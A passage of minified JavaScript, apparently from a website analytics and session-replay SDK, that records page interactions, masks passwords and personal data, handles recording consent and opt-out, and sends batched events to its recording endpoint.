s{constructor(){this.X=!1,this.bg=new pa(t=>t.type==="cssRuleInserted"&&this.yA(t)),this.EA=ur(t=>{this.X&&t.length>0&&this.I.schedule(()=>K(t,e=>this.no.scanElement(e)))}),this.vA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.SA)===null||i===void 0||i.call(this,e)),(r=this.wA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new Yh(!0,30,0),this.Br=new Uh(t=>this._A(t)),this.V=new ue(t=>this.Nn(t)),this.no=new PS,this.no.onScannedAsset(this.vA)}onEvent(t){this.j=t}onAsset(t){this.wA=t}onStyleSheetFound(t){this.SA=t}start(){this.X||(this.X=!0,this.bg.observe(),this.Br.observe(),this.V.observe())}stop(){this.X&&(this.bg.disconnect(),this.Br.disconnect(),this.V.disconnect(),this.X=!1)}yA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}_A(t){this.X&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.EA.push(t)}Nn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.bA(e.target);break;case"childList":}})}bA(t){Xn(t)&&csNodeparentNode.apply(t)&&rn(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),DS="csPersisted",Kc="v2/recording",kS=["isRecording"],Xh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],xS=["replay:resourceManager:getStatus","cssrm:getStatus"],LS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F){this.Ei=t,this.R=e,this.E=i,this.He=r,this.S=o,this.D=c,this.L=l,this.we=h,this.ve=u,this.yt=f,this.Se=y,this.Et=g,this.w=v,this.vi=T,this.Ag=I,this.Wt=_,this.jt=A,this.Q=x,this.Hn=M,this.it=S,this.AA=H,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new ME),this.ro=new qE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new zv(DS);this.TA(c),this.G=new _S(()=>{var S;return((S=this.R.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new MS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&bo.isSupported()&&(this.te=new bo,this.xe=new Wv,this.Tg=new mS(this.xe,this.E.getStaticResourceManagerUri(),this.He),this.Ag.addListener(this.Tg),csArray.prototype.push.call(o,this.te));let h=new yi(this.He,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),u=new va(`${this.E.getRecordingUri()}/${Kc}`);csArray.prototype.push.call(o,this.ro),csArray.prototype.push.call(o,new cv(this.Q)),csArray.prototype.push.call(o,new hv),this.qi=new IS,this.qi.init(),csArray.prototype.push.call(r,this.qi),this.Ut=new fS(c,u,this.K),csArray.prototype.push.call(r,new AS(window.location,this.D));let f=!1,y=f?new uv:new NE,g=f?null:new pv,v=f?null:new mv,T=f?null:new vv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new wv,_=csArray.prototype.filter.call([g,this.we,y,new lS(csArray.prototype.filter.call(r,S=>S)),I,new _v,new Nv,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.oo=new zE,csArray.prototype.push.call(_,this.oo)),this.E.jsErrorsEnabled&&(this.qa=new Mv,this.RA=new Dv(S=>this.ve.anonymize(S)),this.gs=new cS(this.qa),csArray.prototype.push.call(_,this.qa),csArray.prototype.push.call(o,this.RA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.CA=new Lv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.IA=new Uv(S=>(S.message=this.AA.anonymize(S.message),S)),csArray.prototype.push.call(_,this.CA),csArray.prototype.push.call(o,this.IA)),this.ms=new aS);let A=new Bv(_,o),x=new oS(A,this.w,this.xe,this.gs,this.ms),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new dS(this.E,this.G,h,this.L,this.R,this.ve,this.yt,this.Se,this.ut,this.K,this.Ut,u,x,r,M,this.te,this.Hn,this.gs,this.ms),this.vi.addListener(this.recordingService),this.Ag.addListener(this.recordingService),this.recordingService.init(),this.S.register(kS,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Xh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(xS,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new qv(this.w,this.R),this.vi.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;K(l,h=>{Vt(h)&&ue.setShadowRootFilter(u=>{try{return te.call(u.host,h)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}TA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${Kc}`,e,t)}zi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),US=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Xh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),VS=1024,jS=512,qr=1024,Wr="||",pr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),us.CHAMELEON)!==-1?us.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:X.truncate(c,VS,X.ELLIPSIS),sourceLibrary:og(l)?l:us.WEB,...zi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>jS)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=X.truncate(u,qr,X.ELLIPSIS);else if(nf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=X.truncate(f,qr,X.ELLIPSIS);else if(l.length+Wr.length+f.length<=qr)l+=Wr+f;else break}return l}function o(c){return R(c)&&!nr(c)&&!csString.prototype.includes.call(c,Wr)}}(s||(s={})),s})(),Ft=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var HS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H){super(),this.E=t,this.Si=e,this.Ft=i,this.Fn=r,this.su=o,this.ns=c,this.Le=l,this.iu=h,this.L=u,this.ae=f,this.nu=y,this.Ze=g,this.K=v,this.$t=T,this.nc=I,this.xs=_,this.Ls=A,this.ru=x,this.Wi=M,this.Yi=S,this.Xi=H,this.yi=new qh,this.rc=!1,this.Ki=[]}init(){var t,e,i,r,o,c,l;this.Si.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Fn.onEvent(()=>{let h=this.Fn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.nu.onEvent(h=>this._e(h)),this.ou(),(t=this.nc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Wi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.xs)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.Ls)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.PA(),(o=this.ru)===null||o===void 0||o.onEvent(h=>this._e(h)),(c=this.Yi)===null||c===void 0||c.onEvent(h=>this._e(h)),(l=this.Xi)===null||l===void 0||l.onEvent(h=>this._e(h))}PA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.OA(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.Fn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.au()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Fn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ru)===null||e===void 0||e.start(),this.Ze.start(),this.Si.start(),this.Fn.start(),this.Ft.start(),(i=this.nc)===null||i===void 0||i.start(),(r=this.Ls)===null||r===void 0||r.start(),t||this.nu.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(l=this.Yi)===null||l===void 0||l.start(),(h=this.Xi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ki,u=>{this._e(u)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.nc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this._e(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.Z(t)}_e(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Vt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.ns.addEvent(this.NA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:q[t.type]})}NA(t){return t.ts=this.Ji(),t}lu(){this.Le.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.setQueryParams(this.su.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.setQueryParams(this.su.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.Si.stop(),this.Fn.stop(),this.Ft.stop(),this.nu.stop(),(t=this.nc)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(r=this.Wi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ru)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(l=this.Xi)===null||l===void 0||l.stop()}au(){this.ys=O.now()}Ji(){return O.now()-this.ys}ou(){this.Ze.onEvent(t=>{var e,i;t!==Zt.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Zt.PagehideVisible?this.lu():t===Zt.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}OA(t){try{(!this.ns.isEmpty()||this.rc)&&this.ae.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(ko[0]);let r=pr.buildCustomEvent(t,e,i),o=Ft.buildFromCustomEvent(r,this.$t);this.isStarted?this._e(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),Xs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),BS=(()=>{class s extends Xs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.MA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Nt(t);return ws(i)&&csArray.prototype.indexOf.call(this.MA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Kh=(()=>{class s extends Xs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Bt=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),FS=(()=>{class s{constructor(){this.oc=new Map,this.ac=new Map,this.Ke=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.DA(t[e],e)}getConf(){return{clicks:this.oc,submits:this.ac,changes:this.Ke}}clearConf(){this.oc.clear(),this.ac.clear(),this.Ke.clear()}DA(t,e){for(let i in t){let r=this.kA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.oc.set(i,r):e==="submit"?this.ac.set(i,r):e==="change"&&this.Ke.set(i,r)}}kA(t,e){if(e==="click")return this.oc.get(t);if(e==="submit")return this.ac.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Ln=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,u=50){let f=o,y=0;for(;f&&y<u;){if(h(f)){f=et.getParentElement(f),y++;continue}if(f.matches(c)&&!l(f))return f;let g=et.findAllElements(c,f);if(g.length>0){for(let v of g)if(!l(v))return v}f=et.getParentElement(f),y++}return null}function r(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)}}(s||(s={})),s})(),$S=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return fi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=et.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{ws(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=et.findAllElements(u);if(f.length>0){for(let y of f)if(ws(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=et.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Jh=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.xA=1024,this.LA=512,this.Cg="N/A",this.Ig=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Bt.CAPTURED)return!0;let o=ws(r)||di(r)||fi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Pg(o)},this.Og=new FS,this.Og.setConf(t),this.hu=this.Og.getConf()}getProperties(t,e){return e==="click"?this.du(t,this.hu.clicks):e==="submit"?this.du(t,this.hu.submits):e==="change"?this.du(t,this.hu.changes):null}du(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.UA(i,t,c);for(let c of r.formValue)this.VA(i,t,c);for(let c of r.elementExists)this.jA(i,t,c);for(let c of r.attribute)this.HA(i,t,c)}}),zi(i)?null:i}UA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);o&&this.lo(t,i[r].name,o.textContent||"")}}VA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);if(o&&(ws(o)||di(o)||fi(o))){let c=$S.getInputElementValue(o);this.lo(t,i[r].name,c||this.Cg)}}}jA(t,e,i){for(let r in i){let o=Ln.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}HA(t,e,i){for(let r in i){let o=i[r].attribute,c=Ln.getNearestUnmaskedElementMatching(e,r,h=>this.BA(h,o));if(c===null){this.lo(t,i[r].name,this.Cg);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=X.truncate(e,this.LA),o=X.truncate(csString.prototype.trim.call(this.FA(i)),this.xA);t[r]=o}FA(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}BA(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Bt.CAPTURED&&!this.Pg(i))}Pg(t){return this.D.hasPII(t,null)}}return s})(),GS=200,wa=(()=>{class s extends Xs{constructor(t,e,i){super(),this.ze=t,this.be=e,this.$A=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.GA(t),c=(i=this.be)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.ze)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=vS(h,GS)),e}GA(t){var e,i;return!t||!Re(csEventtarget.apply(t))?{}:(i=(e=this.$A)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.zA(t)))!==null&&i!==void 0?i:{}}zA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),Qh=(()=>{class s extends Xs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Jc=65535,zS=(()=>{let s;return function(n){function t(e){let i=Nt(e);if(!i||!pt(i)||!le(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*Jc),f=Math.round(c/h*Jc);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),qS=(()=>{class s extends Xs{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=zS.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Be.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=th(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.fu="");return e}}return s})(),Zh=(()=>{class s extends Xs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),Qc=100,tu=(()=>{class s extends Xs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}qA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,fi(r.parentElement)||di(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Bt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Qc)break;r=i.nextNode()}return!1}WA(t){let e=gi(t,"button,a");return e||(this.E.collectTargetText===fo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Re(csEventtarget.apply(t))){let i=this.WA(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.qA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=X.truncate(csString.prototype.trim.call(i.textContent),Qc);r.length>0&&(e.text=r)}}return e}}return s})();function WS(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Kh(n)),csArray.prototype.push.call(r,new qS(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new tu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new Zh(n,t)),csArray.prototype.push.call(r,new BS,new Qh(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Jh(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new wa(e,i,o))}return r}function YS(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Kh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new tu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new Zh(n,t)),csArray.prototype.push.call(r,new Qh(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Jh(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new wa(e,i,o))}return r}var XS=(()=>{class s extends wt{constructor(t,e){super(),this.ae=t,this.K=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Vh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}Vh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),KS=(()=>{class s{constructor(t){this.Un=t}save(t){localStorage.setItem(this.Un,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Un)}recover(){let t=localStorage.getItem(this.Un);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{B.error(`Invalid item in localStorage.
         (key:${this.Un}; value:${t})`)}finally{this.clear()}return e}}return s})(),JS=50,QS=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=JS}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),ZS=(()=>{class s{constructor(t,e,i,r=["submit"]){this.$t=t,this.St=e,this.zt=i,this.YA=r,this.Dg="select, select *, input, textarea",this.KA="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.JA="form",this.cc=150,this.QA=400,this.xg=!1,this.uo=qi((o,c)=>this.scrollListener(o,c),this.cc),this.Lg=qi(o=>this.resizeListener(o),this.cc),this.ZA=cr(o=>this.mouseMoveListener(o),this.QA),this.tT=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.ZA(bg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.zt.on(this.KA,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.JA,o=>this.submitListener(o))}],this.eT=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.ge=new _i(this.Wl),this.Jh()}$i(t){if(Kn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let 